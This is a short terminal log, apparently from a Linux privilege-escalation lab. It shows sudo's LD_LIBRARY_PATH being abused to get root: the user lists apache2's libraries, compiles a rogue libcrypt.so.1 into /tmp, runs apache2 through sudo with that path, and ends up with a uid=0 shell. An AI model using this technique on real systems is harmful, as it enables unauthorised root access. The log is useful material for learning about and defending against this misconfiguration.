 user@debian:~$ ldd /usr/sbin/apache2
linux-vdso.so.1 =>  (0x00007fffea526000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007fa50a7e6000)
libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007fa50a5c2000)
libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007fa50a388000)
libpthread.so.0 => /lib/libpthread.so.0 (0x00007fa50a16c000)
libc.so.6 => /lib/libc.so.6 (0x00007fa509e00000)
libuuid.so.1 => /lib/libuuid.so.1 (0x00007fa509bfb000)
librt.so.1 => /lib/librt.so.1 (0x00007fa5099f3000)
libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007fa5097bc000)
libdl.so.2 => /lib/libdl.so.2 (0x00007fa5095b7000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007fa50938f000)
/lib64/ld-linux-x86-64.so.2 (0x00007fa50aca3000)
user@debian:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#